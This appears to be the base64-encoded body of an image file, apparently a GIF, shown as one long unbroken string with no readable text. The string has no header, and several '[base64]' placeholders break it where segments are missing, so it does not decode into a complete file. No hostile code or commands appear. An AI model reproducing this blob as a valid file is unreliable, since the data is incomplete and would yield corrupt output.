tWzh0n3r9u6/Dv/e6O2ABS/gwIIHEy5s+DDixIoXM27s+LHiMmVq6pmsh6YvPZl9+ZIJYEnM0KJbALBWurQ1PNaCBMmFh03rIHXY8AnC5zZuLXx068ade7dJkyFDamFR/LgWLSaUgzNunM4WZCrYzqKBjEb1Wf+wz+oOBsytQ+GDiQeD6hYNSd2RVZdE4xCN7bNUVEf/9p0GmFm3wHfvfgyMIk/[base64]/GMqW6aqas4drLraqqnnuCrrHaqeequtqJ5zh6y43jorOeaQ/xMrr//seo5byP76jzmkOvsstIRNNm1Nm2kAgB4AdIaLaDGRBpNppmEYbmrWwDYgurLVwce6uJX0rknKBQfvcvUOxwK+IeGrHL/4OsfhGfFZRwPBBR9C3T/5aefdfuIdUt4t+/2DXnfbsUUwfOt1R7B+4d0yS36oMFJFNJXwYQZG/1CxRRVbPBzxd020iEEubBwghxYY2OHhNoooAgEV31BohywiGA2jCIII8oQIVHz4RBTbRH0QHU1wsQXWW/BIR9X9AOlHPwUNudBCDz3RDRVMSrTJkxaNg9FGG33k0XDw1saGmCzlXea1GmighwZeEEIIEXuYYcYeU5ghBFtD/f9jFFI79NknVE6xAoI0IFBlVVZXZbCCK2OENfroY5W1FqV2YTqX6nYN1temo0Z7GKpv3GH7qbZfc/s/u+t++x27Cx888decYzzyxyuPfPHLLx+8ObIiew711Vs/PfXGaj/97N17v5hklYWvxyeaAZ5tttdyC9O13cYkRUwtqRYEHqzBBtuXKPnGG3D831YS/5JjL+Msh4D8KmC/RkIHSSDjYgWbxXXW8zGQ6cdh4XnYwxQGhn9UR2DsgeB7OIaf6qDiPPyhoC2kEY08RMMEZ6iBCVpABS5Y5D/gyc8WqJARGlnADnZI2ja4wIVtQCBpSjviEz6UpG1sww9N6IfWIGT/nghJImta01qPqgYkghiESGVDUkSa1KQniQAjZ7BRRq7EkXyBhEvKQUmYgrA3AHyLCJ65iReWsYw8/kRxi3MCW/[base64]/mtCgeYKBBlUrYtJA5Acu/[base64]/yrYwF5jsIOF3vCugQXhHS94zpulsbgXy1pSllRlyEIZBlEGQlRGD16oyd9Cmz7PXGu0wAyNT/HQAvr1FExBwB8y27W//s0rXgCMJjQF2K/i+KuK1rnOwOrZzv50TP9iG7QnBvcjMHfih576YQ/HDlHPeboHnN9RbsSa66Cr0aENBIFOeporCTpAgIl+0EaEPoo1KmpDG/U8xi0wah7z0LO+D8JaP1TQD4f2qB+KAFJ/ncgMIklNSU84sNrG6CQRfOOM38gITa9EtzaORDdeiqNP6UjHM11rTTfZg+B2orgpCIEMgSTKP6BqSENKQ1BRAcHlHHkCRU3SK4+K1Fg2IClJoUWTaYFLKNjyyUml9S16SeU/UrnWvGBBdt1jZa1IeQcsEA9Wr7pyrXZVq8QWr8tcvoY5wLw76XmZV8Eihz2ix6s1k/lY0LOeLLXnFlRVts6L8cItP2sZ0F6mb6T//fNpg9kC1cKGta+1DaLZ5Ztm6qZewiFJhbdUnEjndEv3YgEGPNIGSaigYNj54HXzE84NhiedH0PnwxhRHv2QWmDfgU84xxnq6dpnPx2UxCHuI4l/0CEKA+HoPD29QauhNxg2DAYYkB2MWyxb2Tc0T3rqS88HTTukWWxCf7fotQAjxA9fbAhEDuxSJ1WEwRh58DewpIsr1c0kcMRbS+Idmr4FjhBeKJxS4+SExf2DKJDLwwj69KdAsUIag9KcobAKyRpz1RVfHcsXyALWL2wALRS/1AY+6ZYBwKDId/G4k1XJu7jyrq62I8Eb6uq7O3Sc4y6HwctdHoovDGAAobA5/85vPnOd5xznMP+5z3FOggEMfehAh7nRQ3G95CFve063M9QRI7jLXlYPnP3sZ8/[base64]/3P/qVrb8IP6ccksCkjy7UgKvUybfKwmQQJgJwz90ggF6QCcgoAdwgAJywAE6YAJC4AI+IAVGYAVOoAVmIAYuIAcyYAZ2wlusmZhFD/VEj7G8Q9SlYGFgFmZx1mRg3d/[base64]/kcEf2QmKJcUgCdxUCYoVeF/[base64]/UN1iWTCZNQxLBu0oYIk9IM9UVvEiB54/Md0xdd86SEVWRF+bYFI6RcdFIQTFWUN/zCDQ0BNQiTENjyEU4obubXNGU0JJF4Ju1lal/[base64]/[base64]/WQwPJ8o2TF5jgSQjoGaom2Izt6mGcFDqLSIz1qnde1T9i1lg7aD5jUBrugXTNB2nKSRKb/OieKQCfdyJ0tRIEknBMFged4iB4XmscZoid/[base64]/J7VXKBWNeZemWBkAp+IPIkqmZzulj2unJsinKgqDKtmzKvmzJsizMomnMrizNimkAeEAAyIrKYU/2nANs+mnUBWoZ/5Qo1slgTRCBTRwqbtZjo95jTOzj2A0nbCmabbgLSVAYEhqhdA6fVWKop+JLFZgASMxQeYBTdnZnOXlMroXada1tcqXh2uKhq77hG6rhRmUQswUDeyrX3eYnwWRUHr5keqDCfQElUKoA1/xI1aQUSjkuUrLU2YgRRDAEESHYGLFNGTnYI0bY8BEHM73baojJacREhxHBvS2DI0yBI5QlGciJU/nbvBbSnxjcixWKvl4VV+hoj5oFWxjs6Qyp+dVlLSrskfrlw4YK/OHFk+5FLzqLlO7VXxBjx13DGBTAx3KDyM5BEnQCl1aA9wYA+I5v+I6v+Jav9/6D+a6v91YA+f8qAfp+b/uOr/rGr/iq7/nKbwGopl8lT/XImdBCHaACqjoO6mcpLYmirtEabTwy6t/ggp/[base64]/CAMBCEMSVAD+0i/4soX7kq8nk7L30oIBmrL5pnIBorL3vvL40kIBgi8H5K/63rIqv7IH/MHxsGZkmSAABzBlteACJ2qioi4yKyqiMioEe4aG+RSk8pRrHRpAKlodDOEHk+1wZIlBbvNzcsTX3pQSJmd00g0V/MM5bZAIURByRQyrzTA8lxML74fofeF4wuoW2q0YSlt42apyqaGtAht+bNRGFXEVZQ10lNTrGWgTE6KSJOjkdgOUnEHaQAAL4A0vWEOHhsSNXKgktlu4uhbp8o1MzONRHZUf8cQuuPGd/MMqzC4pRkUiSYVU2KjnTJLo+LFb8DHqDG+kyIXFDQDG/+Gi++XFXyYv7MhOMS51BzQvqbRV/FVpALYcMmppBQDDH3RvAYiyEnB1BegABxSgDiiBDvzDll7ylo71WP8DJOjAV19yBXT1lkJCW3tyWHfCWJ+1W0CBA7g1B0ABWeuAYMc1XHe1+hq2+/5DAeSpnl4Dn2aP8QhzZaFjAd8b4ZCo0e5RidobiR7qoj6wn1UCaUzwBEezcFpwENiCLRSIlnDwtx5QB3/[base64]/k9Y7rABRwgGDPABT8wwxAwgzMgI2jNY9PeVcngTnk1QhKT/Q0i2RTliMQsL1dNjKHeWUvsGeLVjM7qgRDc2nnoGsVGjKtNkn8g2sPYWvji3OC7ThnqHOciBIqpBboAgS8x3Vpxzb1B3Czp6jtU37C6twmN6zm53Mz+t1uVB//TgeDTHfi0oHiqsAWWZHq9WF3c9FSLmWDSu6BoQ0VvA2ExQ0LqMYBsPd6mwb8WAMffO4Xa+VswMaHxtu3lLSHEcGX97fh/MQ/7MJQpKWKUQ4rWE5VIfhVrGIf65gfI0Bh+G5ZCTVdLOxbWHjyXvinyA5chYpTJ0Yo9V8w8oWVdsA14ACPX7JZrzVZDzlZK4ELxLgDcIC+63u96wAkzPg/0LiMh/VYuwBbP4KWljWNQwKSK8E20rUDdMK/T/zAu4ASYK+8l3W8y3VhDUBhKc//QlaXu5IjnGM67tGbpDwhnCPLC47LL7Aya13flCvNk7Y+rtZqTPOXJFOd04ucY+oR/[base64]/c7W1x87+uAC2xjDkSC8Rt/vOtAAXgA83sAFEBC82upWedAV+eAwf+DkO+7Axy5wjvAvz85FBx/JOTAkdP7Vm+8Wtf7P/+MwfFgubFsuciPvCp9eTqG+crf/5c7guoSMMwDhAYvGvQQJAhAAwAALRYubPEwSIuIQShWtEiRDx8TGzl25KiRIwsTInWx0GWiZEqTJke2FCly40sWGFjUtMmSDxVJt27RuAUGjCQaQ2nMAjOLBhiiRI82BQo0GM9b/6RG/RkMzM+fT7kCTZoUVVBUQiVJ2mIWLTJtKrbQaUunSRM/TWrIpVuXbl4/baK08fuXb5QuXZ50oXKYyqYzVRg31lXlzDdrUgBQtqywMgBrWmBmrFMnCOgg1qy1sKZZYUIiRJZ5WbZsyp4pU3aZ2UVGiJN/rXbk6T1ix4gRrIakSKFGmhr/NSBYgQBxwlCGDK7+VfcUZkP1MP+yZ6/+/bun7tW7w9gA41+Hf+jVr+/wHkaH+PDlk1B/v/qbDiS+vyHx5h//wBtwQAD/IQHBaw6MbwASYFCiAB0KqK6ACSuMMEIXOIAEig47rA4SSCzUwYVITDQRin9ONFFCHSD5x4MQOfjOxEeg4OCRf178x4ECoJihEwc4qPAfHFu8cMAJq4Pjmi+uGeCaa86ZkkoCrbwSyyy13JLLLrNw5MtlHHEElj3KjA1NR5YhZM0svCDECy/0kJPOgxKqBIBKWtBTz4ck+nMiQCUKwhZbMuLIFhMS3Qgkj1x69KWWTNBi0ko3opSzTFng/[base64]/m6A89ZLbwAYBpCP5vf2s1k/+/RL742eScACwKADDNA/obe84587SFA6wQGgFAY8C/9R8h8drC6GAygc2JoDB2ZwoMNOqtZh66+/1v+xbK+r0wEKDqvL+hEXdJj6Rrmh8ODuHP7xUMe5xbZ6bgqnHvy7AKIMJco7qDTnHHP+cbzLyCWfnHIrHSHk8j0cmWJz2TafjZA9MGfzzTjjFEiPgjRYPU9i+NzTzxbwEDTQiUKrg49EF3WUd48i/f1SmDgLHtNJN/3dApFookmXTVQ4pCdRu5rlH1ZpQEZVoqpHCqjqpR/V1qy6Gv8pX8cqa6zziUVWGy62cN8tZN2ig4u4arAWW74A+4vawZ54YhPiQldjxsEYk0DmG2ewRrzg5a546QEXBRkEEeSkAWvYizSkaQhCEDIn0x1sCmSwDW4aJoRW8MY3waGYcVghjYz/gUANVgCBIaIznTH8AzvYAU92ENAl72ygZS0zjxDPE5/53Mdm9lHifgLUAf307Dv8GdrOuIQF/vwMQQdy2gbugIPv6E1vVBvb3OC2IhP5qAAucIESOsShFHkIjjNwQXUi4ba4QUKOa7yRADoBCbw5AEUcqOMMqtMJuVmNQGH8Rw50UIFzfAEGiPvHOaRUpXNUDpOZ1CSBNtdJMyDskwibjZnI9CVCwAlOchpE6gySEA1UAk+vi52fIvKQ0kCkIraoQ6EU1Uvd+bKX/+idpUygkeJdqlJaUOaklkmpkWjBAs+8iS6isJNboCJYZHnVVySBvVL9A3va85X1foXNsACl/5y9Uuc4UYEKbUgCm/B8J7KQ5T73PQufdFDWPumgCLnkry/[base64]/bPQivbpgr/8QgANUZLXB3u0RbPSACwqQAx95IG5tUwKP5rhYwFlJkQUAxjlCAaUoVfKSkP/b5GhJKznOifKTqR3laUfnCNec0nQZLYjqEAK7Ps2SdrIDVC4JZahfJkojwP1IL4fpkeEZN5nHGx7wbkKTmVChBkn5Dg2qRwNUVE9WpFrKqqjLlKGE5VXrfEp4v6JOeJ7XumM51rHo2V740aEGTzhDFPxQ337E5Vr13ZZf9hIY/wmQoVUooGNKEmA+aAAXCIbgvFbZ0ZA2+LWw8MIgEoyZ1QnMCxR0jSP+EUIz6GYXTmiFCX2TB+AIZwgjSIELWaGGFquBhtL5Thiu08MN6PAfNuZOdQbwHfRkKRTnETJTjehUm81sP/Oxz3scVNUD4UeK+Znila54DQQhqEFOC8P/[base64]/fBrl/wCtKDUaoO3/neYcQ3QoQR+KEocigEMaCF1GOXoR//x0ZBmoaOuCRMsYCEB2qwupRRkzWvN/2AGISyMDE4QcStougOPUyzFF2OxxmAM1KHq8IcbOBkQk2rV6vy45T1m6suaWuQkMtGqTuSPE+9TtP/8fMpV/[base64]/qeWtLkSh3oi5d4AJjBIWOJT2GFAwRjFacJF+VKT/[base64]/gGwHCkM/C5KIi3wBk8MRws3nCA3cuM2Ls4JQqjxYqP+YMFgCMFN4gSVSm11KuETKuGVXun/dW5L82CtBYZBImTtH2yBUHYp10iPuIZJuIwJuYiN2FwvuTBFuZJteWjCBERgG7hgJ2oFvLjNV5QPLZLvVM6CLHJvQM5CG1DBFJPPWJAln/[base64]/1Ga/ZmBgQA0OwGCsTuEcDm/7IggUSyZgnXJkZARI1KRADwhkT+QbEigQO6zgFeUs1SRAYHpAICh0Q2K60+y5IkLQzHECkj5+KWMuMyzjYOT5Q6SXTapHQGoQzkhBDuUANa4E5azSFipyL+hPMmwvMM0SwLJddyZxE54iQ8ohGJifWATRKXC/Y0Zdn8TRkx8RueoAm2ICp2DxSDxRTPpxRdsTDpSdyEZZ7M4i3mp/qojxbh4r704p/agPu05fsM6n8K4xeBUTEY6qFeAv1Qol0g7OAGYRqpkUzIBBamoDXZcBunYE70D4R2wcMAEGIEsBUKUMV0ysVmKA6q44ZobKi4Azt6iDzqscd67ARZZkBkzv/[base64]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[base64]/ahRuU6NNlMVtFDte3KXLvy5Puj25/ITKk39PBFH/+ez536bAZ84ErvIPdZVvVapg0IUBrVixPpWyCYI7SIt/ALzsikgGECAhgIwIMWJkVfJWO1YtcL5DyJR/Qv45adUKEfMd3FOMSDHkX4Yw48eEceUpzAb17De4//d+w4B/8wkMqD+AwD/7Hf71n98fDBt0MACBARYIA330wYBgfyTAQEJ/HUToX4UkvHEhCf9cGNg/b3T4YYcijtghCdeYaGIo19wXxj9jjKGAMGGcUkEOLtiYwyOB5bijjoH5yOOPHfr4D5FG9ojkP0EWOWSTSgIJ5I06JDHAKQqEEcYAX4QywDXXYHHNOWL+M2Zg55CIZppqrslmm26qWVCcBh13/5xCCpnRUEQUZcSnRhp5QQhIJYlEKEonqfTSSjApCpNNMg1z00w55fSTT5bacqktQQyFKaZBQWVLVJhSxYcJU5la1VVXbfXVV2JZMFasLMz6Vq1r3WrrrBh0YRcdeamwBR101PBXX34R68c/iC3bmGJRdMEYZJJ1E1hlmGFGRWBUiCDaP2eIIItpIsLGWrmviTiWVGwopVQQ1ljzjzUA9DbFQvaSYRxy2q2SR3PP7WDcdEK08g92O/S7wwg7DDGCISdkkMEYGbjiynlYrpfeehvAp97GHg8gn4LzjVwhyCNvkCCDKQ+w8soEJtgBDDE7OCGEEm5YYs4OWtgmCRqa2P9l0KHIh+U/[base64]/ezWBGLGF+WFYYMx3CG0Uzi72RGRRZL+ZZpxplu1n/1AxTrabmHaGahgEpkuHrrm2/j8mdKjFP7nkhps1u7UwbyUA6KEBLwiQCF7IAuAE0hx/JWz/FauoznCMUDDucIdhQ0gBCCJWHleMIT0Zaw8C3AOy+MyHG/v5Bwn1YyD/[base64]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[base64]/AwC4MC8A4AvPGq322BIglxKOM39mmRLJoBLcaq1pmWXJEK5ZhkmQ4pbniqK7uHKhwy5QYQLuikqqxJeIaaN/uRVJ51nLeJhOZxbN+FmKeaRFWqQy/8pzueA6N2gNfGAH1QIBVOAZm0BNoiEu3oKZ6hgY7Cg/[base64]/1AomPOtIZp/I2qu5JqiK5eiKedyuAGMdfCiLpo6xkijyv94FcnIcwFrpEQaO6ukFTnqWU6Hr0NnpJo1u0q6pLnABsJrsExKvLxwgzhoDeCQZ5sgjhGLGhOrmanhjpxpSnXQFTXIBtTlsfKCpqLmd/[base64]/EXMmB2a20Vh4+YsFmAumkhV8uUpqRqSXJaRjXLu5W4H4OqQCi1nBW3PEO7zgULzDi8dscADKywZpUVzn4y1sd7HapCaiJD9SUYM12Gl4EC/YVQna5XdeUGpBKKeoJhESkXgDY08FQ2uOJ0EjAMrymwIWpG47+yL562sTBR8bU5xCe7RGC4YexZyO6kLR6V8GkobWiWC6vJ0VbMHemTffebUXpiInqbUwsCXJnML/9g/M/G/IrCXQ/[base64]/iWwVnVkqJJKDMIFOfVcJ4rtdHOGmgscngQQRsDYwEDRr2eHJ70uz8SsNN1sCJaAG9ou/+Ju/GZN5h1q0HVKRLjTLHSVSkHrLABKplqqRDOzA1WltcJgzo8pjuEeqo+olV1uHAHe3g02HN/aduSfOhw034tyUi31jjA3Zjy3ZeNuU2QesT9m352zDAQEAOw==